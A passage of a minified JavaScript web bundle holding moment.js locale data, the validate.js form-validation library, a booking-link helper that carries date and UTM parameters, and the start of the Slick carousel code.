e},week:{dow:1,doy:4}})}(n(5093))},9330:function(e,t,n){!function(e){"use strict";e.defineLocale("oc-lnc",{months:{standalone:"genièr_febrièr_març_abril_mai_junh_julhet_agost_setembre_octòbre_novembre_decembre".split("_"),format:"de genièr_de febrièr_de març_d'abril_de mai_de junh_de julhet_d'agost_de setembre_d'octòbre_de novembre_de decembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._mai_junh_julh._ago._set._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"dimenge_diluns_dimars_dimècres_dijòus_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dm._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dm_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:"[uèi a] LT",nextDay:"[deman a] LT",nextWeek:"dddd [a] LT",lastDay:"[ièr a] LT",lastWeek:"dddd [passat a] LT",sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"unas segondas",ss:"%d segondas",m:"una minuta",mm:"%d minutas",h:"una ora",hh:"%d oras",d:"un jorn",dd:"%d jorns",M:"un mes",MM:"%d meses",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(5093))},9374:function(e,t,n){!function(e){"use strict";function t(e){return e%100==11||e%10!=1}function n(e,n,r,i){var a=e+" ";switch(r){case"s":return n||i?"nokkrar sekúndur":"nokkrum sekúndum";case"ss":return t(e)?a+(n||i?"sekúndur":"sekúndum"):a+"sekúnda";case"m":return n?"mínúta":"mínútu";case"mm":return t(e)?a+(n||i?"mínútur":"mínútum"):n?a+"mínúta":a+"mínútu";case"hh":return t(e)?a+(n||i?"klukkustundir":"klukkustundum"):a+"klukkustund";case"d":return n?"dagur":i?"dag":"degi";case"dd":return t(e)?n?a+"dagar":a+(i?"daga":"dögum"):n?a+"dagur":a+(i?"dag":"degi");case"M":return n?"mánuður":i?"mánuð":"mánuði";case"MM":return t(e)?n?a+"mánuðir":a+(i?"mánuði":"mánuðum"):n?a+"mánuður":a+(i?"mánuð":"mánuði");case"y":return n||i?"ár":"ári";case"yy":return t(e)?a+(n||i?"ár":"árum"):a+(n||i?"ár":"ári")}}e.defineLocale("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd, D. MMMM YYYY [kl.] H:mm"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:n,ss:n,m:n,mm:n,h:"klukkustund",hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},9380:function(e,t,n){e=n.nmd(e),function(e,t,r){"use strict";var i=function(e,t,n){n=a.extend({},a.options,n);var r=a.runValidations(e,t,n);if(r.some((function(e){return a.isPromise(e.error)})))throw new Error("Use validate.async if you want support for promises");return i.processValidationResults(r,n)},a=i;a.extend=function(e){return[].slice.call(arguments,1).forEach((function(t){for(var n in t)e[n]=t[n]})),e},a.extend(i,{version:{major:0,minor:13,patch:1,metadata:null,toString:function(){var e=a.format("%{major}.%{minor}.%{patch}",a.version);return a.isEmpty(a.version.metadata)||(e+="+"+a.version.metadata),e}},Promise:"undefined"!=typeof Promise?Promise:null,EMPTY_STRING_REGEXP:/^\s*$/,runValidations:function(e,t,n){var r,i,o,s,l,u,d,c=[];for(r in(a.isDomElement(e)||a.isJqueryElement(e))&&(e=a.collectFormValues(e)),t)for(i in o=a.getDeepObjectValue(e,r),s=a.result(t[r],o,e,r,n,t)){if(!(l=a.validators[i]))throw d=a.format("Unknown validator %{name}",{name:i}),new Error(d);u=s[i],(u=a.result(u,o,e,r,n,t))&&c.push({attribute:r,value:o,validator:i,globalOptions:n,attributes:e,options:u,error:l.call(l,o,u,r,e,n)})}return c},processValidationResults:function(e,t){e=a.pruneEmptyErrors(e,t),e=a.expandMultipleErrors(e,t),e=a.convertErrorMessages(e,t);var n=t.format||"grouped";if("function"!=typeof a.formatters[n])throw new Error(a.format("Unknown format %{format}",t));return e=a.formatters[n](e),a.isEmpty(e)?void 0:e},async:function(e,t,n){var r=(n=a.extend({},a.async.options,n)).wrapErrors||function(e){return e};!1!==n.cleanAttributes&&(e=a.cleanAttributes(e,t));var i=a.runValidations(e,t,n);return new a.Promise((function(o,s){a.waitForResults(i).then((function(){var l=a.processValidationResults(i,n);l?s(new r(l,n,e,t)):o(e)}),(function(e){s(e)}))}))},single:function(e,t,n){return n=a.extend({},a.single.options,n,{format:"flat",fullMessages:!1}),a({single:e},{single:t},n)},waitForResults:function(e){return e.reduce((function(e,t){return a.isPromise(t.error)?e.then((function(){return t.error.then((function(e){t.error=e||null}))})):e}),new a.Promise((function(e){e()})))},result:function(e){var t=[].slice.call(arguments,1);return"function"==typeof e&&(e=e.apply(null,t)),e},isNumber:function(e){return"number"==typeof e&&!isNaN(e)},isFunction:function(e){return"function"==typeof e},isInteger:function(e){return a.isNumber(e)&&e%1==0},isBoolean:function(e){return"boolean"==typeof e},isObject:function(e){return e===Object(e)},isDate:function(e){return e instanceof Date},isDefined:function(e){return null!=e},isPromise:function(e){return!!e&&a.isFunction(e.then)},isJqueryElement:function(e){return e&&a.isString(e.jquery)},isDomElement:function(e){return!!e&&(!(!e.querySelectorAll||!e.querySelector)&&(!(!a.isObject(document)||e!==document)||("object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName)))},isEmpty:function(e){var t;if(!a.isDefined(e))return!0;if(a.isFunction(e))return!1;if(a.isString(e))return a.EMPTY_STRING_REGEXP.test(e);if(a.isArray(e))return 0===e.length;if(a.isDate(e))return!1;if(a.isObject(e)){for(t in e)return!1;return!0}return!1},format:a.extend((function(e,t){return a.isString(e)?e.replace(a.format.FORMAT_REGEXP,(function(e,n,r){return"%"===n?"%{"+r+"}":String(t[r])})):e}),{FORMAT_REGEXP:/(%?)%\{([^\}]+)\}/g}),prettify:function(e){return a.isNumber(e)?100*e%1==0?""+e:parseFloat(Math.round(100*e)/100).toFixed(2):a.isArray(e)?e.map((function(e){return a.prettify(e)})).join(", "):a.isObject(e)?a.isDefined(e.toString)?e.toString():JSON.stringify(e):(e=""+e).replace(/([^\s])\.([^\s])/g,"$1 $2").replace(/\\+/g,"").replace(/[_-]/g," ").replace(/([a-z])([A-Z])/g,(function(e,t,n){return t+" "+n.toLowerCase()})).toLowerCase()},stringifyValue:function(e,t){return(t&&t.prettify||a.prettify)(e)},isString:function(e){return"string"==typeof e},isArray:function(e){return"[object Array]"==={}.toString.call(e)},isHash:function(e){return a.isObject(e)&&!a.isArray(e)&&!a.isFunction(e)},contains:function(e,t){return!!a.isDefined(e)&&(a.isArray(e)?-1!==e.indexOf(t):t in e)},unique:function(e){return a.isArray(e)?e.filter((function(e,t,n){return n.indexOf(e)==t})):e},forEachKeyInKeypath:function(e,t,n){if(a.isString(t)){var r,i="",o=!1;for(r=0;r<t.length;++r)switch(t[r]){case".":o?(o=!1,i+="."):(e=n(e,i,!1),i="");break;case"\\":o?(o=!1,i+="\\"):o=!0;break;default:o=!1,i+=t[r]}return n(e,i,!0)}},getDeepObjectValue:function(e,t){if(a.isObject(e))return a.forEachKeyInKeypath(e,t,(function(e,t){if(a.isObject(e))return e[t]}))},collectFormValues:function(e,t){var n,r,i,o,s,l,u={};if(a.isJqueryElement(e)&&(e=e[0]),!e)return u;for(t=t||{},o=e.querySelectorAll("input[name], textarea[name]"),n=0;n<o.length;++n)if(i=o.item(n),!a.isDefined(i.getAttribute("data-ignored"))){var d=i.name.replace(/\./g,"\\\\.");l=a.sanitizeFormValue(i.value,t),"number"===i.type?l=l?+l:null:"checkbox"===i.type?i.attributes.value?i.checked||(l=u[d]||null):l=i.checked:"radio"===i.type&&(i.checked||(l=u[d]||null)),u[d]=l}for(o=e.querySelectorAll("select[name]"),n=0;n<o.length;++n)if(i=o.item(n),!a.isDefined(i.getAttribute("data-ignored"))){if(i.multiple)for(r in l=[],i.options)(s=i.options[r])&&s.selected&&l.push(a.sanitizeFormValue(s.value,t));else{var c=void 0!==i.options[i.selectedIndex]?i.options[i.selectedIndex].value:"";l=a.sanitizeFormValue(c,t)}u[i.name]=l}return u},sanitizeFormValue:function(e,t){return t.trim&&a.isString(e)&&(e=e.trim()),!1!==t.nullify&&""===e?null:e},capitalize:function(e){return a.isString(e)?e[0].toUpperCase()+e.slice(1):e},pruneEmptyErrors:function(e){return e.filter((function(e){return!a.isEmpty(e.error)}))},expandMultipleErrors:function(e){var t=[];return e.forEach((function(e){a.isArray(e.error)?e.error.forEach((function(n){t.push(a.extend({},e,{error:n}))})):t.push(e)})),t},convertErrorMessages:function(e,t){var n=[],r=(t=t||{}).prettify||a.prettify;return e.forEach((function(e){var i=a.result(e.error,e.value,e.attribute,e.options,e.attributes,e.globalOptions);a.isString(i)?("^"===i[0]?i=i.slice(1):!1!==t.fullMessages&&(i=a.capitalize(r(e.attribute))+" "+i),i=i.replace(/\\\^/g,"^"),i=a.format(i,{value:a.stringifyValue(e.value,t)}),n.push(a.extend({},e,{error:i}))):n.push(e)})),n},groupErrorsByAttribute:function(e){var t={};return e.forEach((function(e){var n=t[e.attribute];n?n.push(e):t[e.attribute]=[e]})),t},flattenErrorsToArray:function(e){return e.map((function(e){return e.error})).filter((function(e,t,n){return n.indexOf(e)===t}))},cleanAttributes:function(e,t){function n(e,t,n){return a.isObject(e[t])?e[t]:e[t]=!!n||{}}return a.isObject(t)&&a.isObject(e)?function e(t,n){if(!a.isObject(t))return t;var r,i,o=a.extend({},t);for(i in t)r=n[i],a.isObject(r)?o[i]=e(o[i],r):r||delete o[i];return o}(e,t=function(e){var t,r={};for(t in e)e[t]&&a.forEachKeyInKeypath(r,t,n);return r}(t)):{}},exposeModule:function(e,t,n,r,i){n?(r&&r.exports&&(n=r.exports=e),n.validate=e):(t.validate=e,e.isFunction(i)&&i.amd&&i([],(function(){return e})))},warn:function(e){"undefined"!=typeof console&&console.warn&&console.warn("[validate.js] "+e)},error:function(e){"undefined"!=typeof console&&console.error&&console.error("[validate.js] "+e)}}),i.validators={presence:function(e,t){if(!1!==(t=a.extend({},this.options,t)).allowEmpty?!a.isDefined(e):a.isEmpty(e))return t.message||this.message||"can't be blank"},length:function(e,t,n){if(a.isDefined(e)){var r,i=(t=a.extend({},this.options,t)).is,o=t.maximum,s=t.minimum,l=[],u=(e=(t.tokenizer||function(e){return e})(e)).length;return a.isNumber(u)?(a.isNumber(i)&&u!==i&&(r=t.wrongLength||this.wrongLength||"is the wrong length (should be %{count} characters)",l.push(a.format(r,{count:i}))),a.isNumber(s)&&u<s&&(r=t.tooShort||this.tooShort||"is too short (minimum is %{count} characters)",l.push(a.format(r,{count:s}))),a.isNumber(o)&&u>o&&(r=t.tooLong||this.tooLong||"is too long (maximum is %{count} characters)",l.push(a.format(r,{count:o}))),l.length>0?t.message||l:void 0):t.message||this.notValid||"has an incorrect length"}},numericality:function(e,t,n,r,i){if(a.isDefined(e)){var o,s,l=[],u={greaterThan:function(e,t){return e>t},greaterThanOrEqualTo:function(e,t){return e>=t},equalTo:function(e,t){return e===t},lessThan:function(e,t){return e<t},lessThanOrEqualTo:function(e,t){return e<=t},divisibleBy:function(e,t){return e%t==0}},d=(t=a.extend({},this.options,t)).prettify||i&&i.prettify||a.prettify;if(a.isString(e)&&t.strict){var c="^-?(0|[1-9]\\d*)";if(t.onlyInteger||(c+="(\\.\\d+)?"),c+="$",!new RegExp(c).test(e))return t.message||t.notValid||this.notValid||this.message||"must be a valid number"}if(!0!==t.noStrings&&a.isString(e)&&!a.isEmpty(e)&&(e=+e),!a.isNumber(e))return t.message||t.notValid||this.notValid||this.message||"is not a number";if(t.onlyInteger&&!a.isInteger(e))return t.message||t.notInteger||this.notInteger||this.message||"must be an integer";for(o in u)if(s=t[o],a.isNumber(s)&&!u[o](e,s)){var f="not"+a.capitalize(o),h=t[f]||this[f]||this.message||"must be %{type} %{count}";l.push(a.format(h,{count:s,type:d(o)}))}return t.odd&&e%2!=1&&l.push(t.notOdd||this.notOdd||this.message||"must be odd"),t.even&&e%2!=0&&l.push(t.notEven||this.notEven||this.message||"must be even"),l.length?t.message||l:void 0}},datetime:a.extend((function(e,t){if(!a.isFunction(this.parse)||!a.isFunction(this.format))throw new Error("Both the parse and format functions needs to be set to use the datetime/date validator");if(a.isDefined(e)){var n,r=[],i=(t=a.extend({},this.options,t)).earliest?this.parse(t.earliest,t):NaN,o=t.latest?this.parse(t.latest,t):NaN;return e=this.parse(e,t),isNaN(e)||t.dateOnly&&e%864e5!=0?(n=t.notValid||t.message||this.notValid||"must be a valid date",a.format(n,{value:arguments[0]})):(!isNaN(i)&&e<i&&(n=t.tooEarly||t.message||this.tooEarly||"must be no earlier than %{date}",n=a.format(n,{value:this.format(e,t),date:this.format(i,t)}),r.push(n)),!isNaN(o)&&e>o&&(n=t.tooLate||t.message||this.tooLate||"must be no later than %{date}",n=a.format(n,{date:this.format(o,t),value:this.format(e,t)}),r.push(n)),r.length?a.unique(r):void 0)}}),{parse:null,format:null}),date:function(e,t){return t=a.extend({},t,{dateOnly:!0}),a.validators.datetime.call(a.validators.datetime,e,t)},format:function(e,t){(a.isString(t)||t instanceof RegExp)&&(t={pattern:t});var n,r=(t=a.extend({},this.options,t)).message||this.message||"is invalid",i=t.pattern;if(a.isDefined(e))return a.isString(e)?(a.isString(i)&&(i=new RegExp(t.pattern,t.flags)),(n=i.exec(e))&&n[0].length==e.length?void 0:r):r},inclusion:function(e,t){if(a.isDefined(e)&&(a.isArray(t)&&(t={within:t}),t=a.extend({},this.options,t),!a.contains(t.within,e))){var n=t.message||this.message||"^%{value} is not included in the list";return a.format(n,{value:e})}},exclusion:function(e,t){if(a.isDefined(e)&&(a.isArray(t)&&(t={within:t}),t=a.extend({},this.options,t),a.contains(t.within,e))){var n=t.message||this.message||"^%{value} is restricted";return a.isString(t.within[e])&&(e=t.within[e]),a.format(n,{value:e})}},email:a.extend((function(e,t){var n=(t=a.extend({},this.options,t)).message||this.message||"is not a valid email";if(a.isDefined(e))return a.isString(e)&&this.PATTERN.exec(e)?void 0:n}),{PATTERN:/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/i}),equality:function(e,t,n,r,i){if(a.isDefined(e)){a.isString(t)&&(t={attribute:t});var o=(t=a.extend({},this.options,t)).message||this.message||"is not equal to %{attribute}";if(a.isEmpty(t.attribute)||!a.isString(t.attribute))throw new Error("The attribute must be a non empty string");var s=a.getDeepObjectValue(r,t.attribute),l=t.comparator||function(e,t){return e===t},u=t.prettify||i&&i.prettify||a.prettify;return l(e,s,t,n,r)?void 0:a.format(o,{attribute:u(t.attribute)})}},url:function(e,t){if(a.isDefined(e)){var n=(t=a.extend({},this.options,t)).message||this.message||"is not a valid url",r=t.schemes||this.schemes||["http","https"],i=t.allowLocal||this.allowLocal||!1,o=t.allowDataUrl||this.allowDataUrl||!1;if(!a.isString(e))return n;var s="^(?:(?:"+r.join("|")+")://)(?:\\S+(?::\\S*)?@)?(?:",l="(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))";if(i?l+="?":s+="(?!(?:10|127)(?:\\.\\d{1,3}){3})(?!(?:169\\.254|192\\.168)(?:\\.\\d{1,3}){2})(?!172\\.(?:1[6-9]|2\\d|3[0-1])(?:\\.\\d{1,3}){2})",s+="(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*"+l+")(?::\\d{2,5})?(?:[/?#]\\S*)?$",o){s="(?:"+s+")|(?:^data:(?:\\w+\\/[-+.\\w]+(?:;[\\w=]+)*)?(?:;base64)?,[A-Za-z0-9-_.!~\\*'();\\/?:@&=+$,%]*$)"}return new RegExp(s,"i").exec(e)?void 0:n}},type:a.extend((function(e,t,n,r,i){if(a.isString(t)&&(t={type:t}),a.isDefined(e)){var o,s=a.extend({},this.options,t),l=s.type;if(!a.isDefined(l))throw new Error("No type was specified");if(o=a.isFunction(l)?l:this.types[l],!a.isFunction(o))throw new Error("validate.validators.type.types."+l+" must be a function.");if(!o(e,s,n,r,i)){var u=t.message||this.messages[l]||this.message||s.message||(a.isFunction(l)?"must be of the correct type":"must be of type %{type}");return a.isFunction(u)&&(u=u(e,t,n,r,i)),a.format(u,{attribute:a.prettify(n),type:l})}}}),{types:{object:function(e){return a.isObject(e)&&!a.isArray(e)},array:a.isArray,integer:a.isInteger,number:a.isNumber,string:a.isString,date:a.isDate,boolean:a.isBoolean},messages:{}})},i.formatters={detailed:function(e){return e},flat:a.flattenErrorsToArray,grouped:function(e){var t;for(t in e=a.groupErrorsByAttribute(e))e[t]=a.flattenErrorsToArray(e[t]);return e},constraint:function(e){var t;for(t in e=a.groupErrorsByAttribute(e))e[t]=e[t].map((function(e){return e.validator})).sort();return e}},i.exposeModule(i,this,e,t,n.amdD)}.call(this,t,e,n.amdD)},9402:function(e,t,n){!function(e){"use strict";e.defineLocale("en-nz",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(5093))},9527:function(e,t,n){!function(e){"use strict";var t={1:"'inji",5:"'inji",8:"'inji",70:"'inji",80:"'inji",2:"'nji",7:"'nji",20:"'nji",50:"'nji",3:"'ünji",4:"'ünji",100:"'ünji",6:"'njy",9:"'unjy",10:"'unjy",30:"'unjy",60:"'ynjy",90:"'ynjy"};e.defineLocale("tk",{months:"Ýanwar_Fewral_Mart_Aprel_Maý_Iýun_Iýul_Awgust_Sentýabr_Oktýabr_Noýabr_Dekabr".split("_"),monthsShort:"Ýan_Few_Mar_Apr_Maý_Iýn_Iýl_Awg_Sen_Okt_Noý_Dek".split("_"),weekdays:"Ýekşenbe_Duşenbe_Sişenbe_Çarşenbe_Penşenbe_Anna_Şenbe".split("_"),weekdaysShort:"Ýek_Duş_Siş_Çar_Pen_Ann_Şen".split("_"),weekdaysMin:"Ýk_Dş_Sş_Çr_Pn_An_Şn".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün sagat] LT",nextDay:"[ertir sagat] LT",nextWeek:"[indiki] dddd [sagat] LT",lastDay:"[düýn] LT",lastWeek:"[geçen] dddd [sagat] LT",sameElse:"L"},relativeTime:{future:"%s soň",past:"%s öň",s:"birnäçe sekunt",m:"bir minut",mm:"%d minut",h:"bir sagat",hh:"%d sagat",d:"bir gün",dd:"%d gün",M:"bir aý",MM:"%d aý",y:"bir ýyl",yy:"%d ýyl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'unjy";var r=e%10,i=e%100-r,a=e>=100?100:null;return e+(t[r]||t[i]||t[a])}},week:{dow:1,doy:7}})}(n(5093))},9532:function(e,t,n){!function(e){"use strict";var t={ss:"sekundes_sekundēm_sekunde_sekundes".split("_"),m:"minūtes_minūtēm_minūte_minūtes".split("_"),mm:"minūtes_minūtēm_minūte_minūtes".split("_"),h:"stundas_stundām_stunda_stundas".split("_"),hh:"stundas_stundām_stunda_stundas".split("_"),d:"dienas_dienām_diena_dienas".split("_"),dd:"dienas_dienām_diena_dienas".split("_"),M:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),MM:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),y:"gada_gadiem_gads_gadi".split("_"),yy:"gada_gadiem_gads_gadi".split("_")};function n(e,t,n){return n?t%10==1&&t%100!=11?e[2]:e[3]:t%10==1&&t%100!=11?e[0]:e[1]}function r(e,r,i){return e+" "+n(t[i],e,r)}function i(e,r,i){return n(t[i],e,r)}function a(e,t){return t?"dažas sekundes":"dažām sekundēm"}e.defineLocale("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"pēc %s",past:"pirms %s",s:a,ss:r,m:i,mm:r,h:i,hh:r,d:i,dd:r,M:i,MM:r,y:i,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},9583:()=>{window.updateButtonURL=function(e){var t=$("a.booking-application-link[data-term-id=".concat(e,"]")).first();if(t.length>0){var n,r,i=$(t).data("starting-href"),a="";if($(t).data("flexible-button"))$("[data-db-range]").each((function(t,i){$(i).attr("data-term-ids").split(",").includes("".concat(e))&&(n=$(i).find("[data-start-picker]").first().val(),r=$(i).find("[data-end-picker]").first().val(),n&&r&&(a="?startDate=".concat(n,"&endDate=").concat(r)))}));i+=a;var o=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"],s=new URLSearchParams(window.location.search),l=o.some((function(e){return s.has(e)})),u=new URLSearchParams("");if(l)o.forEach((function(e){s.has(e)&&u.set(e,s.get(e))}));else{var d=window.sessionStorage;if(d&&d.getItem("utmParams")){var c=JSON.parse(d.getItem("utmParams"));o.forEach((function(e){c[e]&&u.set(e,c[e])}))}}u.toString()&&(i+="?".concat(u.toString())),$(t).attr("href",i)}}},9599:(e,t,n)=>{var r,i,a;!function(){"use strict";i=[n(4692)],r=function(e){var t=window.Slick||{};(t=function(){var t=0;function n(n,r){var i,a=this;a.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},a.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(a,a.initials),a.activeBreakpoint=null,a.animType=null,a.animProp=null,a.breakpoints=[],a.breakpointSettings=[],a.cssTransitions=!1,a.focussed=!1,a.interrupted=!1,a.hidden="hidden",a.paused=!0,a.positionProp=null,a.respondTo=null,a.rowCount=1,a.shouldClick=!0,a.$slider=e(n),a.$slidesCache=null,a.transformType=null,a.transitionType=null,a.visibilityChange="visibilitychange",a.windowWidth=0,a.windowTimer=null,i=e(n).data("slick")||{},a.options=e.extend({},a.defaults,r,i),a.currentSlide=a.options.initialSlide,a.originalSettings=a.options,void 0!==document.mozHidden?(a.hidden="mozHidden",a.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(a.hidden="webkitHidden",a.visibilityChange="webkitvisibilitychange"),a.autoPlay=e.proxy(a.autoPlay,a),a.autoPlayClear=e.proxy(a.autoPlayClear,a),a.autoPlayIterator=e.proxy(a.autoPlayIterator,a),a.changeSlide=e.proxy(a.changeSlide,a),a.clickHandler=e.proxy(a.clickHandler,a),a.selectHandler=e.proxy(a.selectHandler,a),a.setPosition=e.proxy(a.setPosition,a),a.swipeHandler=e.proxy(a.swipeHandler,a),a.dragHandler=e.proxy(a.dragHandler,a),a.keyHandler=e.proxy(a.keyHandler,a),a.instanceUid=t++,a.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,a.registerBreakpoints(),a.init(!0)}return n}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,r){var i=this;if("boolean"==typeof n)r=n,n=null;else if(n<0||n>=i.slideCount)return!1;i.unload(),"number"==typeof n?0===n&&0===i.$slides.length?e(t).appendTo(i.$slideTrack):r?e(t).insertBefore(i.$slides.eq(n)):e(t).insertAfter(i.$slides.eq(n)):!0===r?e(t).prependTo(i.$slideTrack):e(t).appendTo(i.$slideTrack),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slides.each((function(t,n){e(n).attr("data-slick-index",t)})),i.$slidesCache=i.$slides,i.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var 